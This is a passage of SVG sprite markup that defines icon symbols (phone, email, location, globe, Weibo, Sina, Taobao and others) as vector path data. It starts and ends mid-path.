33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 